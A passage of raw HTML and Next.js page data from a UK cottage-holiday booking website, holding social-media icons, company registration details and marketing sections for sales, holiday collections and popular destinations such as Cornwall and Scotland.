44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 ddRjRH"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 fjzAFi"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://uk.pinterest.com/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 hGTwwa"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 evZTgP"><div sizes="100,200,200" color="currentColor" data-testid="terms" class="sc-43c8e994-0 sc-43c8e994-1 fBTbFU"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fBTbFU"><a href="https://www.cottages.com/legal/booking-conditions" target="_blank" class="sc-657f358a-0 gvpgeo">Terms and Conditions*</a></p></div></div></div></div></div></footer></div><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"contentfulId":"1G6hVidMVpwXBtWY8fvqlH-migrated","isPreview":false,"sections":[{"contentType":"countdownBanner.module","name":"Cottages - 2026 Sale - Weekend Event","content":{"title":"Extra savings event ","subtitle":"ends in...","textColor":"light","backgroundImage":"//images.ctfassets.net/5dlg82ljiq56/2iBNKwx2eulbyiifofl87B/e13ca7cdc2cf4c878c2d32d639fc0937/Countdown_banner.png","backgroundImageMobile":"//images.ctfassets.net/5dlg82ljiq56/9lZnsy8afGZ5ieBvvmmzc/472c03f0fb7ed293d8e4289cec39fd5c/Countdown_-_Mobile.png","targetDate":"2026-01-20T23:59+00:00","buttonOptions":{"id":"button","variant":"solid","colorScheme":"brand-tertiary"},"buttonText":"SEARCH NOW","buttonLink":"https://www.cottages.com/search?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=30\u0026nights=3\u0026accommodationType=cottages\u0026start=27-02-2026\u0026page=1\u0026sort=recommended\u0026displayMode=LIST"},"layout":{"contentfulId":"2KeVX3YosOxNUqUErpL4xH","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Marketing Pods CDC","content":{"variant":"without-bg","items":[{"indexOnPage":1,"id":"3NXUC5M8BInLKVNKoIeVyZ","title":"Extra savings on selected breaks","titleAs":"p","subtitle":"Hurry, ends Tuesday","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1cfgUflMVD5pLkK0ZAXHte/67644e36cc6c06f2c75c7e0417073715/Pod_Pod19.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Pod=Pod19","link":{"id":"3ce6cDk1dAsJUCeF7doKL4","href":"https://www.cottages.com/search?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=30\u0026nights=3\u0026accommodationType=cottages\u0026start=27-02-2026\u0026page=1\u0026sort=recommended\u0026displayMode=LIST","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":2,"id":"1mueqky46vNHUW3RzmOafs","title":"Make the most of the Easter Holiday","titleAs":"p","subtitle":"Book now, don't miss out","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/3fp04qdf4LZJlQkonakus2/ef0b602630cd92c233bd09791b3da463/Pod_Easter.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Pod=Family Peak Summer","link":{"id":"5pfauRVbV8Y596ngJItKm1","href":"https://www.cottages.com/search?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=30\u0026nights=7\u0026accommodationType=cottages\u0026start=30-03-2026\u0026page=1\u0026sort=recommended\u0026displayMode=LIST","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":3,"id":"3LTWpkkBwBHMz9k43ITDUR","title":"Stay a little longer on us","titleAs":"p","subtitle":"An extra night away at no extra cost","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/3VgULQuJQn0pq2qdeH9841/882054ab2bc3bde82a5b7dc5427cb40d/Pod_3_night_for_2.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Pod=Summer 400 1","link":{"id":"6aCvKPiJfUbIv8JRkRk4s2","href":"https://www.cottages.com/search?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=30\u0026nights=3\u0026accommodationType=cottages\u0026start=24-04-2026\u0026page=1\u0026sort=recommended\u0026displayMode=LIST\u0026features=ent_3nightsfor2","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"2dpuiN0i3lYA2VcjZ4reuZ","section":{"backgroundColor":"transparent","paddingTop":[24,24,24,24],"paddingBottom":[16,16,16,16]}}},{"contentType":"text.module","name":"Terms and conditions - COT","content":{"text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/legal/booking-conditions"},"content":[{"data":{},"marks":[],"value":"*Terms and conditions apply","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"marginBottomDesktop":0,"marginBottomMobile":0,"marginTopDesktop":0,"marginTopMobile":0},"layout":{"contentfulId":"7GNI3FAfOJtj5LYbwEAO4g","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"text.module","name":"Welcome","content":{"text":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-1","data":{},"content":[{"nodeType":"text","value":"Cottage Holidays Your Way","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"cottages.com is your go-to destination for an extensive selection of memorable self-catering cottage holidays. With a wealth of experience spanning over 45 years, we boast a portfolio of over 18,000 holiday homes spread across the UK, catering to every budget. We're committed to maintaining a high standard of service to our customers by abiding by","marks":[],"data":{}},{"nodeType":"text","value":" ABTA's Code of Conduct.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Our","marks":[],"data":{}},{"nodeType":"text","value":" Excellent","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"text","value":"Trustpilot rating ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"reflects the high level of customer satisfaction we strive for. We believe in keeping things simple, so you can focus on making lasting memories with your loved ones from the moment you book with us. ","marks":[],"data":{}}]}]}},"layout":{"contentfulId":"3PKMDljU8mRFIHOwMm8MX1","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"side-by-side.module","name":"App promotion banner CDC","content":{"headline":{"children":"Download our NEW app today","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"All your holiday details in one app. Anytime. Anywhere.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"textColor":"dark","contentAlignment":"center","imagePosition":"right","actions":[{"type":"link","action":{"children":"Download the app","text":"Download the app","href":"https://cottages.onelink.me/Jg1Q/r15bgt54?af_web_dp=https://cottages.com/app","rel":"nofollow","openInNewTab":false,"colourScheme":"none","underline":true,"variant":"button-secondary"}}],"image":{"image":"//images.ctfassets.net/5dlg82ljiq56/7f3ukyXM1rVh1zmCOMvCpi/6d8a8741662734a8b074e577d238a46b/Cottages_App_HP.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/7f3ukyXM1rVh1zmCOMvCpi/6d8a8741662734a8b074e577d238a46b/Cottages_App_HP.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/6NbLxOJ89HXMXbo6jIyQ9l/00bc14a511d2dcf85ad39ea8dffef9e0/CDC_App_Pod_Mob_DT.jpg?w=600\u0026fm=webp\u0026q=80"},"actionOrientation":"row"},"layout":{"contentfulId":"Upvb5HT87AjK2sIPybzAA","section":{"backgroundColor":"transparent","paddingTop":[32,16,16,16],"paddingBottom":[32,16,16,16]}}},{"contentType":"pods.module","name":"HP Collections Pods - CDC","content":{"headline":"Types of Holiday Cottages","variant":"text-on-image","items":[{"indexOnPage":4,"id":"6kirUCViyOV7069ENnjJHr","title":"Affordable Cottage Holiday Deals \u0026 Offers","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1zTYm7bYQJl7CqzQ3nUxlu/af7ebff59f89152aacaa251eba86fa20/Deals_Offers_1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Deals\u0026Offers 1","link":{"id":"1ruUZ8w6lNWYNrMvdahuQ4","text":"Find amazing cheap breaks and getaways with no compromise in quality","href":"https://www.cottages.com/promotions","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":5,"id":"4fQglaU1mHtlfDqhFQ6t8p","title":"A Cottage Escape is Closer Than You Think","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/11Y4cJLZDRedbyuvP0CVIE/9991f18d005f40355a3115afa61e4504/DOOH_Pod.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"London","link":{"id":"6RXSrbaQ2suNOHn5U3221P","href":"https://www.cottages.com/promotions/cottages-near-london","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":6,"id":"6Bfb4dZt3qhcIulKRAZE9U","title":"February Half-Term Breaks","subtitle":"Half-Term Happiness Starts Here","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5H5Hok3X51EoBmc2m9V8mO/f73558b6744cdd2e03dc79ce41670e8b/AdobeStock_124430217__1_.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 124430217 (1)","link":{"id":"3QbzjSDbskkttf30H3dmiS","href":"https://www.cottages.com/collections/february-half-term","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":7,"id":"3yE29emlgTEJZk3R5Buf8B","title":"Easter Cottages","subtitle":"Hop Into an Easter Escape","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/FiCcwWfYC8YjyNkJkV2CK/498aa93e7bc3fcd1d305000a0974ffbc/AdobeStock_493471854__1_.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 493471854 (1)","link":{"id":"6ZSRkeBhBdIoTLP5RoBrEj","href":"https://www.cottages.com/collections/easter-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":8,"id":"4vYMo33eSUxqlRivw74YEX","title":"Romantic Getaways","subtitle":"Romantic Cottages for Unforgettable Getaways","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/4So6YDd5gvX3qHFumU3PRn/711816f56c35539d1991a685b00e8b9e/Romantic_getaways__1_.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Romantic - CDC (1)","link":{"id":"4BmOuVgpMDE9YRrZkmuTuH","href":"https://www.cottages.com/collections/romantic-getaways","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":9,"id":"47pq9VsXEPoIQzkXhiCzJ8","title":"Hot Tub Cottages","subtitle":"Hot Tub lodges \u0026 cottages in all the right places","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/7psrBFUdPyNmeJSCAEd3Za/ad5ff17d9eb4e80afac653b6c350590c/AdobeStock_1119700427.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 1119700427","link":{"id":"xRQOPgMDOV6InIJSeEyyJ","text":"hot tubs","href":"https://www.cottages.com/collections/hot-tubs","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":10,"id":"7hHy8Gaoer1o2z8GfOJDpr","title":"Dog Friendly Cottages","subtitle":"Over 11,000 dog-friendly cottages to choose from","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/bi9JsyNCOt1MLKoiDT0xk/0e3f132e880386d4f5ea6d92cffc20db/AdobeStock_1031618875.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 1031618875","link":{"id":"oos7hvkqSnz9O9oWmSUju","text":"dog friendly","href":"https://www.cottages.com/collections/dog-friendly","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":11,"id":"3H8PNPwLIGcnMaPQ19mwSa","title":"Short Breaks \u0026 Weekends Away","subtitle":"Where will you go on your next adventure?","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/7GhonDWisE4xaFr6mzlfuE/4941c3fb45af792a2de8e8055d783e1c/NOVASOL_2116.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Autumn couple with dog","link":{"id":"KMa7ISv9NJoAnfG2Og4TR","href":"https://www.cottages.com/collections/short-breaks","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":12,"id":"4139jYgqIvyGWPk49Txxp","title":"Cottages with Pool","subtitle":"Fun-Filled Cottage Holidays with Private Pools","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/6r2jIHjbrBNlLWz1yQnrpa/9ee0108886ac5b9999611eb4ccd87986/shutterstock_592075217_relaxing_pool_0.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"shutterstock 592075217 relaxing pool 0","link":{"id":"2Cl5adtF6cl8XUfzfRQeB","href":"https://www.cottages.com/collections/pools","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"6hYmcWbCTUfAWQ3a6xVe72","section":{"backgroundColor":"transparent","paddingTop":[16,40,40,40],"paddingBottom":[16,40,40,40]}}},{"contentType":"text.module","name":"View All","content":{"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cottages.com/collections"},"content":[{"nodeType":"text","value":"View All Collections","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"layout":{"contentfulId":"6dgtQh76xZWKhsF6fNwS4K","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"side-by-side.module","name":"CDC TV ad","content":{"headline":{"children":"There’s a cottage with your name on it.","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Let our newest TV advert show you the joy of booking a stay with cottages.com.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"textColor":"dark","contentAlignment":"center","imagePosition":"right","actions":[{"type":"link","action":{"children":"Watch now","text":"Watch now","href":"https://youtu.be/L347uhS7ucQ","rel":"nofollow","openInNewTab":true,"colourScheme":"none","underline":true,"variant":"button-secondary"}}],"image":{"imageFocus":"Center","image":"//images.ctfassets.net/5dlg82ljiq56/5cM33QLHSz5UQHZpa0IV4T/d60ca1303e20920517c47c9c3179262f/TV_02.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/5cM33QLHSz5UQHZpa0IV4T/d60ca1303e20920517c47c9c3179262f/TV_02.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/5cM33QLHSz5UQHZpa0IV4T/d60ca1303e20920517c47c9c3179262f/TV_02.jpg?w=600\u0026fm=webp\u0026q=80"},"heroSection":false,"actionOrientation":"row"},"layout":{"contentfulId":"35CgFyGy21sW9sdq4519Qn","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"hp pop destination pod","content":{"headline":"Popular Destinations","variant":"text-on-image","items":[{"indexOnPage":13,"id":"31NjjOulejLwpPS1YU0BEh","title":"Scotland","subtitle":"Lochs, Castles and Island hopping in Scotland","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1pP6DL7dUcStdEzN9lDE5i/31c351994b12ddebce53a36dd4875247/Scotland_1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Scotland 1","link":{"id":"2cLTSzyAPoJYZce8PJCu4I","text":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":14,"id":"1egyW2yTGtBiBzEhcXDI1v","title":"Wales","subtitle":"National parks, coastal walks and natural beauty","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/75JFPpH0YchFSh4tPrmckv/131e3878b433bf4bedd87032c022cb12/Wales_1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Wales 1","link":{"id":"3Idpc2xMKL6OhG2HfYKGlm","text":"wales","href":"https://www.cottages.com/wales","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":15,"id":"14rPjR7KBm1RI8P5ia1XRl","title":"Cumbria","subtitle":"An outdoor adventure playground ","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/Y4SbWoYwZ6eTJokMQG63w/5284089529580f06380615d738bc9f9c/Cumbria___Lake_District_1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Cumbria \u0026 Lake District 1","link":{"id":"4fHhF2idUMQIrZUKGwAcDJ","text":"cumbria","href":"https://www.cottages.com/england/cumbria","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":16,"id":"4BZxhkl1kMGf8gmas2qxmt","title":"Cornwall","subtitle":"A holiday paradise - surfing, sun and seaviews","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/Nw5icOhIZtVVTMtnHsve2/7b887690f26ae67404acef4d5b22ff08/Cornwall_1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Cornwall 1","link":{"id":"4x6PGRsDbrVjQW34ki3A1f","text":"cornwall","href":"https://www.cottages.com/england/cornwall","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":17,"id":"6EUTeYTq1CYMk9AZK7pwxF","title":"Devon","subtitle":"A south coast gem with a stunning coastline","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5N9PNQRbOWgla8w1Rm72GY/2f3e90a7f630ad3f0eb6511a2d72619e/Devon_1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Devon 1","link":{"id":"AaJY2oJ1GC4J3DDwnIYY6","text":"devon","href":"https://www.cottages.com/england/devon","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":18,"id":"3Z3ak93paizKcEB8GCkrCa","title":"Yorkshire","subtitle":"From dales and hills to a picturesque coastline ","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/3bflWGF5za25sHDFYG8x1m/b9a435e41f027a041c7871955f1b5fb7/Yorkshire_1.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Yorkshire 1","link":{"id":"7dpILuyhLFBvlMAg4JYZe9","text":"yorkshire","href":"https://www.cottages.com/england/yorkshire","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"5DXkMgzl6rMqeEaTFv360m","section":{"backgroundColor":"transparent","paddingTop":[16,40,40,40],"paddingBottom":[16,40,40,40]}}},{"contentType":"expandable-text.module","name":"Exceptional Self-Catering Holiday Cottages Throughout the UK","content":{"heading":{"children":"Exceptional Self-Catering Holiday Cottages Throughout the 